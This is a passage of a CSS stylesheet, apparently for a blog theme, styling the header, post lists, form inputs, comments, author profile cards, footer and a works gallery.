height: 60px;
line-height: 60px;
margin-left: -6px;
}
.header-user-avatar {
animation: searchbox 1s;
position: relative;
float: right;
margin-left: 10px;
margin-top: 15px;
}
.site-top .lower {
animation: searchbox 1s;
position: relative;
display: block;
float: right;
margin: 7.5px 0 0 0;
font-size: 16px;
font-weight: var(--global-font-weight);
}
.comments {
animation: main .6s;
clear: both;
overflow: hidden;
width: 100%;
padding: 0 10px ;
list-style: none;
max-width: 860px;
margin-left: auto;
margin-right: auto;
margin-top: 1.5%;
transition: background 0.8s;
}
.notice {
animation: main .6s;
padding: 20px;
border: 1px solid #E6E6E6;
color: #969696;
position: relative;
display: inline-block;
width: 100%;
height: 67px;
border-radius: 15px;
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
transition: all 0.8s ease !important;
}
.notice-icon {
float: left;
margin: 2px 10px;
font-family: 'Dela Gothic One';
}
.post-list-thumb {
animation: main .6s;
will-change: transform;
float: left;
width: 100%;
height: 300px;
position: relative;
margin: 20px 0 20px;
border-radius: 10px;
background-color: rgba(255, 255, 255, 0);
box-shadow: 0 1px 30px -4px var(--post-list-thumb);
opacity: 0;
}
.top-feature {
animation: main .6s;
width: 100%;
height: auto;
margin-top: 55px;
}
html {
font-family: sans-serif;
-webkit-text-size-adjust: 100%;
-ms-text-size-adjust: 100%;
overflow-x: hidden;
box-sizing: border-box;
transition: background 0.8s;
}
body {
margin: 0;
font: 300 17px;
text-shadow: 0 0 1px rgba(0, 0, 0, .1);
color: #505050;
font-size: 15px;
line-height: 1.5;
background: #0000;
background-attachment: fixed;
background-position: center;
scrollbar-width: 6px;
font-weight: var(--global-font-weight);
}
progress {
display: inline-block;
vertical-align: baseline;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
border: none;
background-size: auto;
height: 24px;
width: 100%;
}
a {
background-color: transparent;
text-decoration: none;
color: var(--theme-skin-matching, #F9D938);
outline: 0;
-webkit-transition: color .2s ease-out, border .2s ease-out, opacity .2s ease-out;
-moz-transition: color .2s ease-out, border .2s ease-out, opacity .2s ease-out;
transition: color .2s ease-out, border .2s ease-out, opacity .2s ease-out;
word-break:break-word;
}
h1 {
font-size: 2em;
margin: .67em 0;
clear: both;
font-weight: var(--global-font-weight);
}
sub {
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline;
bottom: -.25em;
font-weight: var(--global-font-weight);
}
sup {
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline;
top: -.5em;
font-weight: var(--global-font-weight);
}
hr {
box-sizing: content-box;
height: 1px ;
background-color: #ccc;
border: 0;
margin-bottom: 1.5em;
}
pre {
overflow: auto;
font-family: monospace, monospace;
font-size: 1em;
background: rgba(255, 255, 255, .5);
border-radius: 10px;
font: 15px/22px 'Fira Code', 'Noto Sans SC';
line-height: 1.6;
margin-bottom: 1.6em;
max-width: 100%;
text-shadow: none;
color: #000;
font-weight: var(--global-font-weight);
}
button {
color: rgba(0, 0, 0, .8) ;
font: inherit;
margin: 0;
overflow: visible;
text-transform: none;
-webkit-appearance: button;
appearance: button;
cursor: pointer;
font-size: .75rem ;
line-height: 1 ;
border: 1px solid;
border-color: #ccc #ccc #bbb;
border-radius: 3px;
background: #e6e6e6;
box-shadow: inset 0 1px 0 rgba(255, 255, 255, .5), inset 0 15px 17px rgba(255, 255, 255, .5), inset 0 -5px 12px rgba(0, 0, 0, .05);
padding: .6em 1em .4em;
font-weight: var(--global-font-weight);
}
input {
color: var(--theme-skin) ;
font: inherit;
margin: 0;
line-height: 1.5 ;
font-size: 15px;
font-weight: var(--global-font-weight);
}
optgroup {
color: inherit;
font: inherit;
margin: 0;
font-weight: 700;
}
select {
color: var(--theme-skin) ;
font: inherit;
margin: 0;
text-transform: none;
font-size: 15px;
line-height: 1.5;
border: 1px solid #ccc;
font-weight: var(--global-font-weight);
}
textarea {
color: #A5A5A5 ;
font: inherit;
margin: 0;
overflow: auto;
font-size: 15px;
line-height: 1.5;
border: 1px solid var(--theme-skin, #505050);
border-radius: 15px;
padding-left: 3px;
width: 100%;
font-weight: var(--global-font-weight);
}
input[type=reset] {
-webkit-appearance: button;
appearance: button;
cursor: pointer;
border: 1px solid;
border-color: #ccc #ccc #bbb;
border-radius: 3px;
background: #e6e6e6;
box-shadow: inset 0 1px 0 rgba(255, 255, 255, .5), inset 0 15px 17px rgba(255, 255, 255, .5), inset 0 -5px 12px rgba(0, 0, 0, .05);
color: rgba(0, 0, 0, .8);
font-size: .75rem ;
line-height: 1;
padding: .6em 1em .4em;
font-weight: var(--global-font-weight);
}
input[type=submit] {
-webkit-appearance: button;
appearance: button;
cursor: pointer;
border: 1px solid;
border-color: #ccc #ccc #bbb;
border-radius: 3px;
background: #e6e6e6;
box-shadow: inset 0 1px 0 rgba(255, 255, 255, .5), inset 0 15px 17px rgba(255, 255, 255, .5), inset 0 -5px 12px rgba(0, 0, 0, .05);
color: rgba(0, 0, 0, .8);
font-size: .75rem ;
line-height: 1;
padding: .6em 1em .4em;
font-weight: var(--global-font-weight);
}
table {
border-collapse: collapse;
border-spacing: 0;
margin: 0 0 1.5em;
width: 100%;
}
blockquote {
margin: 0;
padding: 30px 60px;
position: relative;
quotes: "" "";
}
blockquote:before {
content: "\f10d" !important;
font-size: 3rem;
position: absolute;
top: -25px;
left: 12px;
color: var(--theme-skin, #505050);
font-family: FontAwesome;
font-weight: var(--global-font-weight);
}
blockquote:after {
content: '\f10e' !important;
font-size: 3rem;
position: absolute;
bottom: -25px;
right: -5px;
color: var(--theme-skin, #505050);
font-family: FontAwesome;
font-weight: var(--global-font-weight);
}
input[type=button] {
border: 1px solid;
border-color: #ccc #ccc #bbb;
border-radius: 3px;
background: #e6e6e6;
box-shadow: inset 0 1px 0 rgba(255, 255, 255, .5), inset 0 15px 17px rgba(255, 255, 255, .5), inset 0 -5px 12px rgba(0, 0, 0, .05);
color: rgba(0, 0, 0, .8);
font-size: .75rem ;
line-height: 1;
padding: .6em 1em .4em;
font-weight: var(--global-font-weight);
}
input[type=color] {
color: #666;
border: 1px solid var(--theme-skin, #505050);
border-radius: 15px;
padding: 3px;
}
input[type=date] {
color: #666;
border: 1px solid var(--theme-skin, #505050);
border-radius: 15px;
padding: 3px;
}
input[type=datetime-local] {
color: #666;
border: 1px solid var(--theme-skin, #505050);
border-radius: 15px;
padding: 3px;
}
input[type=datetime] {
color: #666;
border: 1px solid var(--theme-skin, #505050);
border-radius: 15px;
padding: 3px;
}
input[type=email] {
color: #666;
border: 1px solid var(--theme-skin, #505050);
border-radius: 15px;
padding: 3px;
}
input[type=month] {
color: #666;
border: 1px solid var(--theme-skin, #505050);
border-radius: 15px;
padding: 3px;
}
input[type=number] {
color: #666;
border: 1px solid var(--theme-skin, #505050);
border-radius: 15px;
padding: 3px;
}
input[type=password] {
color: #666;
border: 1px solid var(--theme-skin, #505050);
border-radius: 15px;
padding: 3px;
}
input[type=range] {
color: #666;
border: 1px solid var(--theme-skin, #505050);
border-radius: 15px;
padding: 3px;
}
input[type=search] {
color: #666;
border: 1px solid var(--theme-skin, #505050);
border-radius: 15px;
padding: 3px;
}
input[type=tel] {
color: #666;
border: 1px solid var(--theme-skin, #505050);
border-radius: 15px;
padding: 3px;
}
input[type=text] {
color: #666;
border: 1px solid var(--theme-skin, #505050);
border-radius: 15px;
padding: 3px;
}
input[type=time] {
color: #666;
border: 1px solid var(--theme-skin, #505050);
border-radius: 15px;
padding: 3px;
}
input[type=url] {
color: #666;
border: 1px solid var(--theme-skin, #505050);
border-radius: 15px;
padding: 3px;
}
input[type=week] {
color: #666;
border: 1px solid var(--theme-skin, #505050);
border-radius: 15px;
padding: 3px;
}
.site-top {
width: 100%;
display: block;
margin: 0 auto;
padding: 0 20px;
}
.wrapper {
animation: blur .8s;
animation-duration: .8s;
-webkit-animation: blur .8s;
background-color: rgba(255, 255, 255, .8);
transition: all 0.8s ease !important;
}
#bgvideo {
position: absolute;
top: 0;
left: 0;
margin: 0;
padding: 0;
min-height: 550px;
z-index: 0;
object-fit: cover;
width: 100%;
height: 100%;
}
#video-add {
position: absolute;
bottom: 45px ;
right: 5px;
width: 32px;
height: 32px;
z-index: 100;
background-position: center;
background-size: cover;
cursor: pointer;
opacity: .8;
-moz-animation: poi-face 10s linear infinite alternate;
-webkit-animation: poi-face 10s linear infinite alternate;
-o-animation: poi-face 10s linear infinite alternate;
animation: poi-face 10s linear infinite alternate;
display: none;
}
#video-btn {
position: absolute;
bottom: 3px;
right: 5px;
width: 32px;
height: 32px;
z-index: 100;
background-position: center;
background-size: cover;
cursor: pointer;
opacity: .8;
-moz-animation: poi-face 10s linear infinite alternate;
-webkit-animation: poi-face 10s linear infinite alternate;
-o-animation: poi-face 10s linear infinite alternate;
animation: poi-face 10s linear infinite alternate;
}
.video-stu {
position: absolute;
bottom: -100px;
left: 0;
right: 0;
margin: auto;
padding: 6px 15px;
text-align: center;
color: #FFF;
width: 100%;
background-color: rgba(0, 0, 0, .8);
border-radius: 0;
font-size: 18px;
-webkit-transition: .4s ease all;
-moz-transition: .4s ease all;
-o-transition: .4s ease all;
transition: .4s ease all;
font-weight: var(--global-font-weight);
}
.pattern-center::before {
content: "";
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
background-color: rgba(0, 0, 0, .3);
}
.pattern-center::after {
content: '';
width: 150%;
height: 4.375rem;
background: #fff;
left: -25%;
bottom: -2.875rem;
border-radius: 100%;
position: absolute;
}
.pattern-attachment.bg {
background-repeat: no-repeat;
background-size: cover;
background-position: center center;
background-origin: border-box;
}
.pattern-center header.pattern-header {
position: absolute;
top: 45%;
left: 0;
right: 0;
text-align: center;
color: #FFF;
z-index: 1;
}
.pattern-center h1.cat-title {
color: #FFF;
font-size: 40px;
font-weight: var(--global-font-weight, 500);
width: 80%;
margin: auto;
padding: 0;
border: 0;
}
.pattern-center h1.entry-title {
color: #FFF;
font-size: 40px;
font-weight: var(--global-font-weight, 500);
width: 80%;
margin: auto;
padding: 0;
border: 0;
}
.pattern-center header.single-header {
max-width: 800px;
padding: 0 10px;
margin-left: auto;
margin-right: auto;
text-align: left;
top: auto;
bottom: 30px;
}
.single-center .single-header h1.entry-title {
margin: 0;
font-size: 32px;
width: 100%;
font-weight: var(--global-font-weight);
}
.single-center .entry-census {
color: #fff;
font-size: 14px;
padding: 12px 0 0;
line-height: 30px;
font-weight: var(--global-font-weight);
}
.single-center .entry-census span img {
width: 30px;
height: 30px;
border-radius: 100%;
float: left;
margin-right: 12px;
}
#moblieGoTop {
position: fixed;
bottom: 65px;
right: 10px;
font-size: 16px;
z-index: 99;
border: 0;
outline: 0;
box-shadow: 0 1px 30px -4px #e8e8e8;
background: rgba(255, 255, 255, 0.65);
color: #7D7D7D;
padding: 6px 16px;
border-radius: var(--style_menu_radius, 10px);
transform: scale(0);
transition: all 0.8s ease !important;
border: 1px solid #FFFFFF;
}
#changskin {
position: fixed;
bottom: 15px;
right: 10px;
z-index: 99;
border: 0;
outline: 0;
box-shadow: 0 1px 30px -4px #e8e8e8;
background: rgba(255, 255, 255, 0.65);
color: #7D7D7D;
padding: 15px;
border-radius: var(--style_menu_radius, 10px);
transform: scale(0);
transition: all 0.8s ease !important;
border: 1px solid #FFFFFF;
}
#moblieGoTop:hover {
color: var(--theme-skin-matching);
box-shadow: 0 1px 20px 10px #e8e8e8;
background: rgba(255, 255, 255, 0.85);
transition: all 0.8s ease !important;
}
#changskin:hover {
color: var(--theme-skin-matching);
transition: all 0.8s ease !important;
box-shadow: 0 1px 20px 10px #e8e8e8;
background: rgba(255, 255, 255, 0.85);
}
.pattern-center-sakura {
position: relative;
top: 0;
left: 0;
overflow: hidden;
margin: 0 auto;
}
.pattern-center-sakura::before {
content: "";
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
background-color: rgba(0, 0, 0, .3);
}
.pattern-center-sakura header.pattern-header {
position: absolute;
top: 45%;
left: 0;
right: 0;
text-align: center;
color: #FFF;
z-index: 1;
}
.pattern-center-sakura h1.cat-title {
color: #FFF;
font-size: 40px;
font-weight: var(--global-font-weight, 500);
width: 80%;
margin: auto;
padding: 0;
border: 0;
}
.pattern-center-sakura h1.entry-title {
color: #FFF;
font-size: 40px;
font-weight: var(--global-font-weight, 500);
width: 80%;
margin: auto;
padding: 0;
border: 0;
}
.pattern-center-sakura header.single-header {
max-width: 800px;
padding: 0 10px;
margin-left: auto;
margin-right: auto;
text-align: left;
top: auto;
bottom: 20px;
}
.site-header {
width: 95%;
height: 60px;
-webkit-transition: all 1s ease !important;
transition: all 1s ease !important;
position: fixed;
left: 2.5%;
top: 2.5%;
z-index: 999;
border-radius: 20px;
word-break: keep-all;
border: 1.5px solid transparent;
}
.site-header.yya {
background: rgba(255, 255, 255, .7);
border-bottom: 1.5px solid #FFFFFF;
transition: all 0.8s ease;
width: 100%;
left: 0;
top: 0;
border-radius: 0px !important;
}
.yya {
transition: all 0.8s ease;
}
.site-title img {
height: 40px;
margin-top: 10px;
opacity: .75;
-webkit-transition: color .2s ease-out, border .2s ease-out, opacity .2s ease-out;
-moz-transition: color .2s ease-out, border .2s ease-out, opacity .2s ease-out;
transition: color .2s ease-out, border .2s ease-out, opacity .2s ease-out;
}
.site-top .lower nav {
position: relative;
float: right;
display: none;
animation: searchbox .2s;
}
.site-top ul {
margin: 0;
padding: 0;
list-style: none;
display: inline-block;
}
.site-top ul li {
float: left;
margin-left: 28px;
position: relative;
-webkit-transition: all 1s ease;
transition: all 1s ease;
}
.site-top ul li a:after {
content: "";
display: block;
position: absolute;
bottom: -5px;
height: 4px;
background-color: var(--theme-skin-matching, #F9D938);
width: 100%;
border-radius: 30px;
max-width: 0;
transition: max-width 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}
.site-top ul li ul li a:after {
content: "";
display: none;
position: absolute;
bottom: -21px;
height: 4px;
background-color: #FE9600;
width: 100%;
border-radius: 30px;
max-width: 0;
transition: max-width 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}
#show-nav {
position: relative;
float: right;
margin-left: 25px;
display: block;
width: 10px;
height: 20px;
margin-top: 6.5px;
cursor: pointer;
z-index: 999;
}
#show-nav .line {
position: absolute;
top: 7px;
left: 50%;
width: 16px;
margin-left: -12px;
height: 2.5px;
background: var(--theme-skin, #505050);
-webkit-transition: all .2s ease;
transition: all .2s ease;
}
.lower li ul {
display: none;
opacity: 1;
position: absolute;
background: rgba(255, 255, 255, .95);
padding: 10px;
top: 44px;
right: -16px;
min-width: 80px;
text-align: center;
white-space: nowrap;
z-index: 9999;
border-radius: 15px; animation: header-menu .8s;
}
.lower li ul::before {
content: "";
position: absolute;
top: -20px;
left: 50%;
margin-left: -10px;
border-width: 10px;
border-style: solid;
border-color: transparent transparent #fff transparent;
}
.site-top .menu-item-has-children li a {
font-size: 14px;
padding: 8px 18px;
text-transform: none;
color: #545454;
font-weight: var(--global-font-weight);
}
.site-content.notransition {
-webkit-transition: none !important;
-moz-transition: none !important;
-o-transition: none !important;
-ms-transition: none !important;
transition: none !important;
}
.site-content {
max-width: 1000px;
padding: 0 20px;
margin-left: auto;
margin-right: auto;
background-color: transparent !important;
}
.feature i {
position: absolute;
top: 10px;
left: 10px;
font-size: 25px;
color: #fff;
width: 80px;
height: 80px;
line-height: 80px;
text-align: center;
background: var(--theme-skin, #505050);
border-radius: 50%;
opacity: 0;
z-index: 1;
font-weight: var(--global-font-weight);
}
.overlay i {
-moz-transition: opacity .4s ease-out;
-o-transition: opacity .4s ease-out;
-webkit-transition: opacity .4s ease-out;
transition: opacity .4s ease-out;
}
.feature img {
width: 100px;
height: 100px;
border-radius: 50%;
padding: 2px;
border: 1px solid #DADADA;
position: relative;
object-fit: cover;
}
.post-list h1.entry-title {
font-size: 20px;
font-weight: 400;
line-height: 50px;
margin: 0 0 0 17%;
position: relative;
z-index: 1;
display: inline-block;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
width: 70%;
}
.p-time {
position: absolute;
right: 0;
top: 16px;
font-size: 12px;
color: #989898;
letter-spacing: 0;
font-weight: var(--global-font-weight);
}
.post-list p {
min-height: 60px;
margin: 0 0 0 17%;
font-size: 15px;
color: rgba(0, 0, 0, .66);
letter-spacing: 0;
line-height: 30px;
font-weight: var(--global-font-weight);
transition: all 0.8s ease !important;
}
.info-meta {
margin-top: 10px;
position: absolute;
top: 20px;
opacity: 0;
padding-top: 8px;
border-top: 1px solid #ddd;
-webkit-transform: translate3d(-250px, 0, 0);
transform: translate3d(-250px, 0, 0);
visibility: hidden;
transition: .7s all ease;
-webkit-transition: .6s all ease;
-moz-transition: .6s all linear;
-o-transition: .6s all ease;
-ms-transition: .6s all ease;
}
.info-meta span {
color: #000;
font-size: 12px;
vertical-align: bottom;
font-weight: var(--global-font-weight);
}
.post-list:hover .info-meta {
-webkit-transform: translate3d(-230px, 0, 0);
transform: translate3d(-230px, 0, 0);
opacity: 1;
visibility: visible;
}
.post-list hr {
width: 30%;
height: 1px;
margin: 0 auto;
border: 0;
background: #EFEFEF;
margin-top: 20px;
transition: all 0.8s ease !important;
}
.post-list-thumb i {
margin-right: 5px;
color: var(--post_list_matching_color, #505050);
font-size: 14px;
font-weight: var(--global-font-weight);
}
.post-list-thumb .post-title h3 {
text-overflow: ellipsis;
display: -webkit-box;
-webkit-box-orient: vertical;
-webkit-line-clamp: 2;
overflow: hidden;
font-size: 18px;
word-wrap: break-word;
}
.post-date {
background-color: #FFFFFF;
font-size: 12px;
width: max-content;
padding: 4px 10px 4px 10px;
border-radius: 6px;
color: var(--post_list_matching_color, #505050);
white-space: nowrap;
font-weight: var(--global-font-weight);
transition: all 0.8s ease !important;
}
.post-meta {
color: #888;
font-size: 12px;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
font-weight: var(--global-font-weight);
}
.post-meta a {
color: #888;
font-size: 12px;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
font-weight: var(--global-font-weight);
}
.post-thumb a {
height: 300px;
position: relative;
display: block;
background-repeat: no-repeat;
background-size: cover;
overflow: hidden;
border-radius: 0 10px 10px 0;
}
.post-thumb a * {
width: 100%;
height: 100%;
object-fit: cover;
transition: all .6s;
}
.post-content-wrap {
position: relative;
display: block;
float: right;
padding-right: 30px;
padding-left: 0;
width: 40%;
margin: 20px 10px 0 10px;
}
.float-content {
position: relative;
width: 100%;
right: 0;
margin: 0;
margin-top: 10px;
z-index: 50;
color: rgba(0, 0, 0, .66);
transition: all 0.8s ease !important;
}
.ai-excerpt-tip {
font-size: 12px;
float: left;
padding-bottom: 2px;
border-bottom: 1.5px solid var(--post_list_matching_color);
margin-bottom: 0;
margin-right: 5px;
transition: all 0.8s ease !important;
}
.float-content .post-text {
display: inline-block;
text-align: justify;
font-size: 14px;
font-weight: var(--global-font-weight);
}
.float-content p {
margin: 0;
}
.post-list-show {
animation: post-list-show .5s;
-webkit-animation: post-list-show .5s;
opacity: 1;
background-color: rgba(255, 255, 255, .90);
transition: all 0.8s ease !important;
}
.postava img {
border-radius: 50%;
padding: 2px;
border: 1px solid #E8E8E8;
margin-top: 25px;
}
.s-time {
position: relative;
top: 16px;
font-size: 12px;
color: #989898;
letter-spacing: 1px;
text-align: right;
margin-bottom: 10px;
margin-top: -15px;
font-weight: var(--global-font-weight);
}
.s-content {
min-height: 60px;
margin: 0 14% 0 2%;
padding: 15px 30px;
line-height: 30px;
border: 1px solid #E0E0E0;
background: #FBFBFB;
}
.navigator a {
display: inline-block;
height: 39px;
line-height: 39px;
margin: 20px 0;
}
.navigator i {
font-size: 15px;
color: #7d7d7d;
box-shadow: 0 1px 30px -4px #e8e8e8;
background: rgba(255, 255, 255, 0.5);
padding: 12px 12px;
border-radius: 10px;
margin: 0 10px;
font-weight: 900;
-webkit-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
border: 1px solid #FFFFFF;
}
.navigator i:hover {
box-shadow: 0 1px 20px 10px #e8e8e8;
background: rgba(255, 255, 255, 0.8);
color: var(--theme-skin-matching, #F9D938);
-webkit-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.site-footer {
padding: max(2%, 45px);
background: rgba(255, 255, 255, .8);
margin-left: auto;
margin-right: auto;
animation: blur .8s;
transition: all 0.8s ease !important;
}
.site-info {
text-align: center;
font-size: 13px;
color: #B9B9B9;
font-weight: var(--global-font-weight);
}
.footertext .foo-logo {
width: 30px;
height: 30px;
opacity: .3;
margin: 0 auto;
background-size: cover;
background-position: center center;
background-repeat: no-repeat;
animation: poi-deg 12s infinite linear;
-webkit-animation: poi-deg 12s infinite linear;
}
.entry-census {
font-size: 12px;
margin: 0;
color: #888;
font-weight: var(--global-font-weight);
}
.entry-header hr {
width: 30%;
height: 0px;
border: 0;
margin: 20px auto;
}
h1.page-title {
font-size: 20px;
font-weight: var(--global-font-weight, 400);
border: 1px solid #ddd;
padding: 10px 15px;
color: #505050;
margin-bottom: 30px;
transition: all 0.8s ease !important;
}
.post-footer {
padding: 30px 0;
width: 98%;
height: auto;
left: 50%;
margin-left: -49%;
position: relative;
float: left;
border: none;
margin-top: 50px;
}
.post-lincenses {
float: left;
box-shadow: 0 1px 30px -4px #e8e8e8;
background: rgba(255, 255, 255, 0.5);
color: #7D7D7D;
padding: 6px 12.5px;
font-size: 24px;
position: inherit;
text-transform: uppercase;
border-radius: 10px;
-webkit-transition: all .8s;
transition: all .8s;
margin: 5px;
border: 1px solid #FFFFFF;
}
.post-lincenses:hover {
box-shadow: 0 1px 20px 10px #e8e8e8;
background: rgba(255, 255, 255, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
.post-tags {
float: left;
font-size: 13px;
color: #7D7D7D;
box-shadow: 0 1px 30px -4px #e8e8e8;
background: rgba(255, 255, 255, 0.5);
padding: 14px 18px;
text-transform: uppercase;
position: inherit;
border-radius: 10px;
font-weight: var(--global-font-weight);
-webkit-transition: all .8s;
transition: all .8s;
margin: 5px;
border: 1px solid #FFFFFF;
}
.post-tags:hover {
box-shadow: 0 1px 20px 10px #e8e8e8;
background: rgba(255, 255, 255, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
.post-modified-time {
float: left;
font-size: 13px;
color: #7D7D7D;
box-shadow: 0 1px 30px -4px #e8e8e8;
background: rgba(255, 255, 255, 0.5);
padding: 14.3px 18px;
text-transform: uppercase;
position: inherit;
border-radius: 10px;
font-weight: var(--global-font-weight);
-webkit-transition: all .8s;
transition: all .8s;
margin: 5px;
border: 1px solid #FFFFFF;
}
.post-modified-time:hover {
box-shadow: 0 1px 20px 10px #e8e8e8;
background: rgba(255, 255, 255, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
.post-squares {
overflow: hidden;
margin: 10px 0 0 0;
background: #000;
width: 96%;
left: 50%;
margin-left: -48%;
position: relative;
border-radius: 15px;
}
.post-squares .background {
position: absolute;
z-index: 50;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .4;
background-size: cover;
-webkit-transition: opacity .15s ease-out;
-moz-transition: opacity .15s ease-out;
transition: opacity .15s ease-out;
}
.post-squares a {
position: relative;
display: block;
float: left;
overflow: hidden;
height: 100%;
padding: 55px 25px;
text-align: center;
}
.post-squares article {
position: relative;
display: block;
float: left;
overflow: hidden;
height: 100%;
padding: 55px 25px;
text-align: center;
}
.post-squares .category {
font-size: 10px;
padding: 7px 15px;
text-transform: uppercase;
color: #fff;
border-radius: 90px;
background: #7fbb00;
font-weight: var(--global-font-weight);
}
.post-squares h3 {
font-size: 17px;
font-weight: var(--global-font-weight, 400);
line-height: 30px;
margin: 20px 0;
color: #fff;
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis;
display: block;
}
.post-squares hr {
width: 15%;
height: 0;
border: 0;
background: rgba(255, 255, 255, .6);
}
.post-squares .label {
font-size: 13px;
display: block;
text-transform: uppercase;
color: rgba(255, 255, 255, .7);
font-weight: var(--global-font-weight);
}
.post-squares.nextprev a {
height: 150px;
padding: 55px 40px;
text-align: left;
width: 100%;
}
.author-profile .profile img {
max-width: 100%;
border-radius: 100%;
float: left;
-webkit-transition: all .8s;
transition: all .8s;
}
.author-profile .desc {
font-size: 13px;
letter-spacing: 0;
display: block;
float: left;
margin: 5px;
color: #7D7D7D;
box-shadow: 0 1px 30px -4px #e8e8e8;
background: rgba(255, 255, 255, 0.5);
padding: 14px 18px;
border-radius: 10px;
-webkit-transition: all .8s;
transition: all .8s;
overflow: hidden;
border: 1px solid #FFFFFF;
}
.author-profile .desc:hover {
box-shadow: 0 1px 20px 10px #e8e8e8;
background: rgba(255, 255, 255, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
.author-profile .desc i {
color: #7D7D7D;
float: none;
margin-right: 10px;
font-size: 16px;
-webkit-transition: all .8s;
transition: all .8s;
}
.mashiro-profile {
color: #7a7b7c;
text-align: left;
width: 330px;
height: 100px;
position: relative;
top: 70px;
left: 50%;
transform: translate(-50%, -50%);
border-radius: 5px;
background-color: #fafafa;
box-shadow: 0 0 2rem #babbbc;
animation: show-profile .5s forwards ease-in-out;
}
.mashiro-profile .content {
box-sizing: border-box;
padding: 10px;
overflow: hidden;
position: absolute;
width: 100%;
height: 100%;
top: 0;
left: 0;
}
.mashiro-profile .photo {
box-sizing: border-box;
width: 100px;
height: 100px;
border-radius: 50%;
overflow: hidden;
border: 5px solid #fafafa;
background-color: #fafafa;
margin-left: -50px;
box-shadow: 0 0 .5rem #babbbc;
animation: rotate-photo .5s forwards ease-in-out;
}
.mashiro-profile .content::before {
content: "";
position: absolute;
width: 230px;
height: 150px;
background-color: #fef1c7;
left: 0;
top: -20px;
z-index: -1;
transform: rotate(-8deg);
}
.mashiro-profile .content .text h3 {
font-weight: 400;
margin: 3px 0;
letter-spacing: .5px;
white-space: nowrap;
}
.mashiro-profile .content .text h6 {
font-weight: 400;
margin: 3px 0;
letter-spacing: .5px;
white-space: nowrap;
}
.mashiro-profile .content .btn {
background-color: #abc;
width: 50px;
height: 50px;
position: absolute;
right: 25px;
top: 25px;
border-radius: 50%;
z-index: 1;
cursor: pointer;
transition-duration: .3s;
animation: pop-btn .3s both ease-in-out .5s;
}
.mashiro-profile .content .btn span {
width: 60%;
height: 2px;
position: absolute;
background-color: #fff;
top: 50%;
left: 20%;
transform: translateY(-50%);
animation: to-hamburger .3s forwards ease-in-out;
}
.mashiro-profile .content .btn span::after {
content: "";
width: 100%;
height: 2px;
position: absolute;
background-color: #fff;
transition-duration: .3s;
transform: rotate(0);
right: 0;
margin-top: 7px;
}
.mashiro-profile .content .btn span::before {
content: "";
width: 100%;
height: 2px;
position: absolute;
background-color: #fff;
transition-duration: .3s;
transform: rotate(0);
right: 0;
margin-top: -7px;
}
.mashiro-profile .box {
width: 150px;
height: 150px;
opacity: 0;
border-radius: 50%;
background-color: rgba(255, 255, 255, .7);
position: absolute;
top: 50%;
right: -40%;
transform: translate(-50%, -50%);
transition-duration: .3s;
}
.mashiro-profile .box a {
width: 50px;
height: 50px;
border-radius: 50%;
background-color: #ececec;
font-size: 26px;
text-align: center;
line-height: 50px;
position: absolute;
left: 18px;
top: calc(75px - 50px/2);
box-shadow: 0 0 .5rem #babbbc;
transition-duration: .3s;
text-decoration: none;
font-weight: var(--global-font-weight);
}
#loading-comments {
display: none;
max-width: 860px;
margin: 0 auto;
height: 40px;
text-align: center;
line-height: 45px;
background-position: center;
background-repeat: no-repeat;
background-size: auto 100%;
}
h3#comments-list-title {
max-width: 860px;
width: 95%;
margin: 0 auto;
margin-bottom: 40px;
color: #7D7D7D;
font-weight: 600;
text-underline-offset: 10px;
text-decoration: underline solid var(--comment_area_matching, #ffeeeB);
}
.butterBar {
position: fixed;
text-align: center;
top: 0;
left: 0;
right: 0;
width: 100%;
z-index: 10000;
}
.butterBar-message {
background: var(--theme-skin, #505050);
color: #fff;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
display: inline-block;
font-size: 14px;
margin-bottom: 0;
padding: 12px 25px;
z-index: 10000;
margin-top: -4px;
font-weight: var(--global-font-weight);
}
.alignright {
display: inline;
float: right;
margin-left: 1.5em;
width: auto !important;
}
.aligncenter {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
}
#baguetteBox-overlay .full-image {
cursor: -webkit-zoom-out;
display: inline-block;
position: relative;
width: 100%;
height: 100%;
text-align: center;
}
#baguetteBox-overlay .full-image figcaption {
cursor: auto;
display: block;
position: absolute;
bottom: 0;
width: 100%;
text-align: center;
line-height: 3;
color: #eee;
background-color: rgba(0, 0, 0, .8) ;
}
#baguetteBox-overlay .full-image img {
cursor: auto;
display: inline-block;
width: auto;
height: auto;
max-height: 80%;
max-width: 80%;
vertical-align: middle;
box-shadow: 0 0 170px #ddd;
}
.clear:after {
content: "";
display: table;
table-layout: fixed;
clear: both;
}
.comment-content:after {
content: "";
display: table;
table-layout: fixed;
clear: both;
}
.entry-content:after {
content: "";
display: table;
table-layout: fixed;
clear: both;
}
.site-content:after {
content: "";
display: table;
table-layout: fixed;
clear: both;
}
.site-footer:after {
content: "";
display: table;
table-layout: fixed;
clear: both;
}
.site-header:after {
content: "";
display: table;
table-layout: fixed;
clear: both;
}
.works-main {
width: 100%;
height: 175px;
position: relative;
float: left;
background: #F7F7F7;
border: 1px solid #F1F1F1;
overflow: hidden;
}
h1.works-title {
font-size: 16px;
font-weight: var(--global-font-weight, 400);
margin: 0 0 10px 0;
padding: 0 20px;
padding-top: 40px;
}
.works-p-time {
float: left;
font-size: 12px;
padding-left: 20px;
color: #B7B7B7;
font-weight: var(--global-font-weight);
}
.works-meta span {
font-size: 12px;
float: right;
margin-right: 20px;
color: #B7B7B7;
font-weight: var(--global-font-weight);
}
.works-main .works-overlay {
opacity: .95;
top: -100%;
-webkit-transition: .5s;
-moz-transition: .5s;
transition: .5s;
